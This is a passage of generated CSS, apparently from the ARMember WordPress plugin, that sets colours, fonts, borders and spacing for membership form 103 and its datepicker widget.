						   padding-right: 30px !important;
						   padding-left: 30px !important;
						}
                                                

                                                .arm_popup_member_form_103 .arm_form_message_container{
                                                    max-width: 100%;
                                                    width: 550px; 
                                                    margin: 0 auto;
                                                }
                                                    
						.arm_popup_member_form_103 .arm-df__heading .arm-df__heading-text,
                        .arm_form_103 .arm_update_card_form_heading_container .arm-df__heading-text,
	                    .arm_form_103 .arm-df__heading:not(.popup_header_text) .arm-df__heading-text{
							color: #1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 24px;
							font-weight: bold;font-style: normal;text-decoration: none;
						}
						.arm_form_103 .arm_registration_link,
						.arm_form_103 .arm_forgotpassword_link{
							color: #1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 14px;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
	                    .arm_form_103 .arm_pass_strength_meter{
	                        color: #1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
	                    }
                        .arm_form_103 .arm_reg_login_links a{
                            color: #005AEE !important;
                        }
                        .arm_form_103 .arm_registration_link a,
                        .arm_form_103 .arm_forgotpassword_link a{
                            color: #005AEE !important;
                        }
	                    .arm_form_103 .arm-df__form-group .arm_registration_link,
	                    .arm_form_103 .arm-df__form-group.arm_registration_link,
	                    .arm_form_103 .arm_registration_link{
	                        margin: 0px 0px 0px 0px !important;
	                    }
	                    .arm_form_103 .arm-df__form-group .arm_forgotpassword_link,
	                    .arm_form_103 .arm-df__form-group.arm_forgotpassword_link,
	                    .arm_form_103 .arm_forgotpassword_link{
	                        margin: 0px 0px 0px 0px !important;                     
	                    }.arm_form_103 .arm-df__form-group .arm_forgotpassword_link,
	                    .arm_form_103 .arm-df__form-group.arm_forgotpassword_link,
	                    .arm_form_103 .arm_forgotpassword_link{
	                        z-index:2;
	                    }
	                    .arm_form_103 .arm_close_account_message,
						.arm_form_103 .arm_forgot_password_description {
							color: #1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 15px;
						}
						.arm_form_103 .arm-df__form-group{
							margin-bottom: 18px !important;
						}
						.arm_form_103 .arm-df__form-field,
                        .arm_form_103.arm_membership_setup_form .arm_module_gateways_container .arm_module_gateway_fields .arm-df__form-field{
							max-width: 100%;
							width: 62%;
							width: 100%;
						}
	                    .arm_form_message_container.arm_editor_form_fileds_container.arm_editor_form_fileds_wrapper,
                            .arm_form_message_container1.arm_editor_form_fileds_container.arm_editor_form_fileds_wrapper {
	                        border: none !important;
	                    } 
						.arm_module_forms_container .arm_form_103,
						.arm-form-container .arm_form_103, 
                        .arm_update_card_form_container .arm_form_103, .arm_editor_form_fileds_container,.arm_editor_form_fileds_container .arm_form_103,
                        .arm-form-container .arm_form_103.arm-default-form:not(.arm_admin_member_form){
							max-width: 100%;
							width: 550px;
							margin: 0 auto;
						}
                        .popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_103{
                            background:  #FFFFFF!important;
							background-repeat: no-repeat;
							background-position: top left;
						}
						.arm_module_forms_container .arm_form_103,
						.arm-form-container .arm_form_103.arm-default-form:not(.arm_admin_member_form),
                        .arm_update_card_form_container .arm_form_103, .arm_admin_member_form .arm_editor_form_fileds_wrapper {
							background:  #FFFFFF;
							background-repeat: no-repeat;
							background-position: top left;
							border: 2px solid #E6E7F5;
							border-radius: 12px;
							-webkit-border-radius: 12px;
							-moz-border-radius: 12px;
							-o-border-radius: 12px;
                            padding-top: 40px !important;
                            padding-bottom: 40px !important;
                            padding-right: 30px !important;
                            padding-left: 30px !important;
							float: center;
						}
                        .popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_103 .arm_module_forms_container .arm_form_103,
						.popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_103 .arm-form-container .arm_form_103{
                                background: none !important;
						}
	                    .arm_form_msg.arm-form-container, .arm_form_msg .arm_form_message_container,
                            .arm_form_msg.arm-form-container, .arm_form_msg .arm_form_message_container1{
	                        float: center;
	                        width: 550px;    
	                    }
						.arm_form_103 .arm_form_label_wrapper{
							max-width: 100%;
							width: 30%;
							width: 250px;
						}
						.arm_form_103 .arm_form_field_label_text,
						.arm_form_103 .arm_member_form_field_label .arm_form_field_label_text,
                        .arm_form_103 .arm_df__helper-description .arm_df__helper-description-text,
						.arm_form_103 .arm_form_label_wrapper .arm-df__label-asterisk,
						.arm_form_103 .arm-df__form-field-wrap label.arm_form_field_label_text {
							margin: 0px !important;
						}
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm_form_field_label_text,
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm_member_form_field_label .arm_form_field_label_text,
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm_df__helper-description .arm_df__helper-description-text,
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm_form_label_wrapper .arm-df__label-asterisk,
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm-df__form-field-wrap label,
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm-df__form-field .arm-df__radio .arm-df__fc-radio--label,
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm-df__form-field .arm-df__checkbox .arm-df__fc-checkbox--label {
                            color: #1A2538;
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            font-size: 14px;
                            cursor: pointer;
                            font-weight: normal;font-style: normal;text-decoration: none;
                            line-height: 19px;
                        }
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm-df__form-field-wrap .arm-notched-outline__notch label {
                            line-height: 28px;
                        }
                        .arm_form_103.arm-default-form .arm-df__checkbox input[type="checkbox"]:checked + label:before {
                            border-right: 2px solid #FFFFFF;
                            border-bottom: 2px solid #FFFFFF;
                        }
                        .arm_form_103.arm-default-form .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items {
                            background: #FFFFFF;
                        }
                        .arm_form_103 .arm_reg_links_wrapper .arm_login_link, .arm_reg_login_links {
                            color: #1A2538;
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            font-size: 14px;
                            font-weight: normal;font-style: normal;text-decoration: none;
                        }
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control .arm__dc--head .arm__dc--head__title,
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head .arm-df__dc--head__autocomplete {
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            color:#2F3F5C;
                            font-size: 15px;
                            font-weight: normal;
                        }
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm_df__helper-description .arm_df__helper-description-text
                        { 
                            font-size: 14px; 
                            line-height: 14px; 
                        }
	                    .arm_form_103 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item {
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 14px;
                            color:#2F3F5C;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
                        .arm_form_103 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]):focus, 
                        .arm_form_103 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]):hover,
                        .arm_form_103 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]).hovered
                        {
                            background-color : #637799 ;
                            color : #ffffff;
                        }
						.arm_form_103 .arm-df__form-field-wrap.arm-df__form-field-wrap_section{
							color: #1A2538;
	                        font-family: Poppins, sans-serif, 'Trebuchet MS';
	                    }
						.arm_form_103 .arm-df__radio, .arm_form_103 .arm-df__checkbox{
							color:#1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 14px;
							cursor: pointer;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
						.arm_form_103 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item[selected] {
							font-weight: bold;
							color:#2F3F5C;
						}
	                    .arm_form_103 .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete){
	                        height: 52px;
	                    }
                        /*
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__form-control[type='checkbox']{
                            width: 52px !important;
                        }
                        */

	                    .arm_form_103 .arm_apply_coupon_container .arm_coupon_submit_wrapper .arm_apply_coupon_btn{
	                        min-height: 54px;
	                        margin: 0;
	                    }
                        .arm_form_103 .arm-df__form-control::placeholder, 
                        .arm_form_103 input.arm-df__form-control:not(.arm-df__dc--head__autocomplete)::placeholder, 
                        .arm_form_103 textarea.arm-df__form-control::placeholder{
                            color:#2F3F5C;
                        }
						.arm_form_103 .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete),
						.arm_form_103 .arm-df__form-field-wrap textarea.arm-df__form-control,
						.arm_form_103 .arm-df__form-field-wrap select,
						.arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head{
	                        background-color: #ffffff !important;
							border: 1px solid #D3DEF0;
							border-color: #D3DEF0;
							border-radius: 0px !important;
							-webkit-border-radius: 0px !important;
							-moz-border-radius: 0px !important;
							-o-border-radius: 0px !important;
							color:#2F3F5C;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 15px;
							font-weight: normal;font-style: normal;text-decoration: none;
							height: 52px;
                            line-height: 36px;
                            background-image:none;
                            margin-bottom:0px !important;
						}
                        .arm_form_103:not(.arm-material-style, .arm--material-outline-style) .arm-df__form-field-wrap input:not(.arm-df__dc--head__autocomplete) {
                            border-color: #D3DEF0;
                        }
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete),
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap textarea.arm-df__form-control,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap select,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head {
                                background-color: transparent !important;
                            }
                            .arm_form_103.arm--material-outline-style .arm-notched-outline__leading {
                                border-top: 1px solid #D3DEF0;
                                border-left: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                            }
                            .arm_form_103.arm--material-outline-style .arm-notched-outline__notch {
                                border-top: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                            }
                            .arm_form_103.arm--material-outline-style .arm-notched-outline__trailing {
                                border-top: 1px solid #D3DEF0;
                                border-right: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                            }
                            .arm_form_103.arm_rtl_site.arm--material-outline-style .arm-df__form-group .arm-notched-outline__leading,
                            .arm_form_103.arm_rtl_site.arm--material-outline-style .arm-df__form-group_social_fields .arm-df__form-group_text .arm-notched-outline__leading,
                            .arm_form_103.arm_form_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__leading,
                            .arm_form_103.arm_form_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-df__form-group_text .arm-notched-outline__leading,
                            .arm_form_103.is_form_class_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__leading,
                            .arm_form_103.is_form_class_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-df__form-group_text .arm-notched-outline__leading {
                                border-top: 1px solid #D3DEF0;
                                border-right: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                                border-left: none;
                                border-radius:0;
                            }
                            .arm_form_103.arm_rtl_site.arm--material-outline-style .arm-df__form-group .arm-notched-outline__trailing,
                            .arm_form_103.arm_rtl_site.arm--material-outline-style .arm-df__form-group_social_fields .arm-notched-outline__trailing,
                            .arm_form_103.arm_form_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__trailing,
                            .arm_form_103.arm_form_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-notched-outline__trailing,
                            .arm_form_103.is_form_class_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__trailing,
                            .arm_form_103.is_form_class_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-notched-outline__trailing {
                                border-top: 1px solid #D3DEF0;
                                border-left: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                                border-right: none;
                                border-radius:0;
                            }

                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .arm-notched-outline .arm-notched-outline__trailing,

                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .--arm-prefix-icon + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .--arm-prefix-icon + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .--arm-prefix-icon+ .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap textarea:focus + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap textarea:focus + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap textarea:focus + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap .arm-is-active + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap .arm-is-active + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap .arm-is-active + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .bootstrap-datetimepicker-widget + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .bootstrap-datetimepicker-widget + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .bootstrap-datetimepicker-widget + .arm-notched-outline .arm-notched-outline__trailing {
                                border-color: #637799 !important;
                            }

                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + .arm-notched-outline .arm-notched-outline__trailing,

                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + span + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + span  + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + span  + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + .arm-notched-outline .arm-notched-outline__trailing,

                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + span + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + span + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + span + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_103.arm--material-outline-style .arm-df__form-group_select.error .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-group_select.error .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-group_select.error .arm-notched-outline .arm-notched-outline__trailing
                            {
                                border-color: #FF3B3B !important;
                            }

                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap .arm-df__label-text.active:before {
                                background:  #FFFFFF !important;
                            }
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head .arm-df__dc--head__autocomplete {
                            line-height: 36px;
                        }
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head i.armfa.armfa-caret-down{
                            color: #bababa;
                        }
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items { border: 1px solid #D3DEF0; }
                        .arm_form_103.arm-rounded-style .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--head{
                        -webkit-border-radius: 25px 25px 0 0 !important;
                        -moz-border-radius: 25px 25px 0 0 !important;
                        -o-border-radius: 25px 25px 0 0 !important;
                        border-radius: 25px 25px 0 0 !important;
                        }
                        
						.arm_form_103 .armFileUploadWrapper .arm-ffw__file-upload-box{
							border-color: #D3DEF0;
						}
						.arm_form_103 .armFileUploadWrapper .arm-ffw__file-upload-box.arm_dragover{
							border-color: #637799;
						}
						.arm_form_103 .arm-df__checkbox{
							color: rgba(211, 222, 240, 0.87);
						}
						.arm_form_103.arm_materialize_form .arm-df__checkbox input[type='checkbox'] + label:after,
                        .arm_form_103.arm_materialize_form .arm-df__radio input[type='radio'] + label:before
                        {
							border-color: #D3DEF0;
						}
						.arm_form_103 input[type=checkbox].arm-df__form-control--is-checkbox:checked,
                        .arm_form_103 input[type=radio].arm-df__form-control--is-radio:checked,
                        .arm_form_103.arm_materialize_form .arm-df__checkbox input[type='checkbox']:checked + label:after,
                        .arm_form_103.arm_materialize_form .arm-df__checkbox input[type='checkbox']:checked:focus + label:after,
                        .arm_form_103.arm_materialize_form .arm-df__radio input[type='radio']:checked + label:after,
                        .arm_form_103.arm_materialize_form .arm-df__radio input[type='radio']:checked:focus + label:after{
							background-color: #637799;
                            border-color: #637799;
						}
                        .arm_form_103.arm_materialize_form .arm-df__radio input[type='radio']:checked + label:before {
                            border-color: #637799;
                        }
						.arm_form_103 .arm-df__checkbox:before,
                        .arm_form_103 .arm-df__radio:before{
							background-color: rgba(99, 119, 153, 0.26) !important;
						}
						.arm_form_103 .arm-df__form-field-wrap input.arm-df__form-control:focus,
						.arm_form_103 .arm-df__form-field-wrap textarea.arm-df__form-control:focus,
						.arm_form_103 .arm-df__form-field-wrap select:focus,
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active dt.arm__dc--head,
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--items-wrap .arm__dc--items{
                            color: #2F3F5C;
							border: 1px solid #637799;
							border-color: #637799;
                            background-image:none;
						}
						.arm_form_103 .arm_uploaded_file_info .armbar{
							background-color: #637799;
						}
						.arm_form_103 .arm-df__form-control.arm-df__fc--validation__wrap,
						.arm_form_103 .arm-df__form-control.arm_invalid, 
                        .arm_form_103 .arm-df__form-group_select.error .arm__dc--head {
							border: 1px solid #FF3B3B;
							border-color: #FF3B3B !important;
						}
						.arm_form_103 .arm_form_message_container .arm_success_msg,
						.arm_form_103 .arm_form_message_container .arm-df__fc--validation__wrap,
                                                .arm_form_103 .arm_form_message_container1 .arm_success_msg,
                                                .arm_form_103 .arm_form_message_container1 .arm_success_msg1,
						.arm_form_103 .arm_form_message_container1 .arm-df__fc--validation__wrap,
                                                    .arm_form_103 .arm_form_message_container .arm_success_msg a{
							font-family: Poppins, sans-serif, 'Trebuchet MS';
	                        text-decoration: none !important;
						}
                        .arm_form_103 .arm_coupon_field_wrapper .success.notify_msg{
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            text-decoration: none !important;
                        }
						.arm_form_103.arm_materialize_form .arm-df__form-field-wrap input,
						.arm_form_103.arm_materialize_form .arm-df__form-field-wrap select{
							-webkit-transition: all 0.3s cubic-bezier(0.64, 0.09, 0.08, 1);
							transition: all 0.3s cubic-bezier(0.64, 0.09, 0.08, 1);
							background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 96%, #D3DEF0 4%);
							background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 96%, #D3DEF0 4%);
							background-repeat: no-repeat;
							background-position: 0 0;
							background-size: 0 100%;
						}
	                    .arm_form_103 .arm_editor_form_fileds_container .arm-df__form-field-wrap input.arm-df__form-control:focus,
						.arm_form_103 .arm_editor_form_fileds_container .arm-df__form-field-wrap textarea:focus,
						.arm_form_103 .arm_editor_form_fileds_container .arm-df__form-field-wrap select:focus,
                        .arm_form_103 .arm_editor_form_fileds_container .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active dt.arm__dc--head,
                        .arm_form_103 .arm_editor_form_fileds_container .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--items-wrap .arm__dc--items{
							border: 1px solid #637799;
							border-color: #637799 !important;
						}

                        .arm_form_103 .armFileMessages.arm-df__fc--validation
                        {
                            display:block ;
                        }

						.arm_form_103.arm_form_layout_iconic:not(.arm_standard_validation_type) .arm-df__fc--validation .arm-df__fc--validation__wrap,
						.arm_form_103.arm_form_layout_rounded:not(.arm_standard_validation_type) .arm-df__fc--validation .arm-df__fc--validation__wrap,
						.arm_form_103:not(.arm_standard_validation_type) .arm-df__fc--validation .arm-df__fc--validation__wrap,
                        .arm_form_103.arm_form_layout_iconic:not(.arm_standard_validation_type) .armFileMessages .arm-df__fc--validation__wrap,
                        .arm_form_103.arm_form_layout_rounded:not(.arm_standard_validation_type) .armFileMessages .arm-df__fc--validation__wrap,
                        .arm_form_103:not(.arm_standard_validation_type) .armFileMessages .arm-df__fc--validation__wrap{
							color: #FF3B3B;
							background: #ffffff;
	                        font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 14px;
	                        font-size: 14px;
							padding-left: 5px;
							padding-right: 5px;
	                        text-decoration: none !important;
                            line-height:14px;
						}
                        .arm_form_103.arm_standard_validation_type .arm-df__fc--validation .arm-df__fc--validation__wrap, .arm_form_103.arm_standard_validation_type .armFileMessages .arm-df__fc--validation__wrap{
                            color: #FF3B3B;
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            font-size: 14px;
                            line-height:14px;
                        }
						.arm_form_103 .arm_msg_pos_right .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_103 .arm_msg_pos_right .armFileMessages .arm_error_box_arrow:after{border-right-color: #ffffff !important;} 
						.arm_form_103 .arm_msg_pos_left .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_103 .arm_msg_pos_left .armFileMessages .arm_error_box_arrow:after{border-left-color: #ffffff !important;}
						.arm_form_103 .arm_msg_pos_top .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_103 .arm_msg_pos_top .armFileMessages .arm_error_box_arrow:after{border-top-color: #ffffff !important;}
						.arm_form_103 .arm_msg_pos_bottom .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_103 .arm_msg_pos_bottom .armFileMessages .arm_error_box_arrow:after{border-bottom-color: #ffffff !important;}
						.arm_form_103 .arm_writer_error_msg_box{
							color: #FF3B3B;
							font-size: 15px;
							font-size: 14px;
						}
						.arm_form_103 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn,
						.arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn{
							border-radius: 6px;
							-webkit-border-radius: 6px;
							-moz-border-radius: 6px;
							-o-border-radius: 6px;
							width: auto;
							max-width: 100%;
							width: 360px;
							min-height: 35px;
							min-height: 40px;
                            line-height: 40px;
							padding: 0 10px;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 15px;
							margin: 10px 0px 0px 0px;
							font-weight: normal;font-style: normal;text-decoration: none;
							text-transform: none;
	                        background: #005AEE;border: 1px solid #005AEE;color: #FFFFFF !important;
						}
	                    .arm_form_103 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.arm-df__form-group_button.arm_editable_input_button,
                        .arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.arm-df__form-group_button.arm_editable_input_button{
	                        height: 40px;
	                    }
	                    .arm_form_103 .arm_setup_submit_btn_wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn,
                        .arm_form_103 .arm_setup_submit_btn_wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn{
	                        background: #005AEE;border: 1px solid #005AEE;color: #FFFFFF !important;
	                    }
                        .arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn #arm_form_loader{
                            fill:#FFFFFF;
                            }
						/*.arm_form_103 button:hover,*/
						.arm_form_103 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn:hover,
						.arm_form_103 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn:not([disabled]):hover,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.btn:hover,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.btn-large:hover,
						.arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:hover,
						.arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:not([disabled]):hover,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn:hover,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn-large:hover{
							background-color: #0D54C9 !important;border: 1px solid #0D54C9 !important;color: #ffffff !important;
						}
                        .arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:hover #arm_form_loader,
						.arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:not([disabled]):hover #arm_form_loader,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn:hover #arm_form_loader,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn-large:hover #arm_form_loader{
                            fill:#ffffff;
                        }
	                    .arm_form_103 .arm-df__fields-wrapper .armFileUploadWrapper .armFileBtn,
						.arm_form_103 .arm-df__fields-wrapper .armFileUploadContainer{
							border: 1px solid #005AEE;
							background-color: #005AEE;
							color: #FFFFFF;
						}
						.arm_form_103 .arm-df__fields-wrapper .armFileUploadWrapper .armFileBtn:hover,
						.arm_form_103 .arm-df__fields-wrapper .armFileUploadContainer:hover{
	                        background-color: #0D54C9 !important;
							border-color: #0D54C9 !important;
							color: #ffffff !important;
	                    }
						.arm_form_103 .arm-df__fc-icon i{color: #bababa;}
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td.today:before{border: 3px solid #637799;}
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td.active,
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td.active:hover{
							color: #637799 !important;
							background: url(https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/images/bootstrap_datepicker_blue.png) no-repeat !important;
						}
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td span:hover{border-color: #637799;}
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td span.active{background-color: #637799;}
						.arm_date_field_103 .arm_cal_header{background-color: #637799 !important;}
						.arm_date_field_103 .arm_cal_month{
							background-color: #637799 !important;
							border-bottom: 1px solid #637799;
						}
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td.day:hover {
							background: url(https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/images/bootstrap_datepicker_hover.png) no-repeat;
						}
						.arm_date_field_103 .arm_cal_hour:hover, .arm_date_field_103 .arm_cal_minute:hover{border-color: #637799;}
						.arm_date_field_103 .timepicker-picker .btn-primary{
							background-color: #637799;
							border-color: #637799;
						}
						.arm_date_field_103 .armglyphicon-time:before,
						.arm_date_field_103 .armglyphicon-calendar:before,
						.arm_date_field_103 .armglyphicon-chevron-up:before,
						.arm_date_field_103 .armglyphicon-chevron-down:before{color: #637799;}
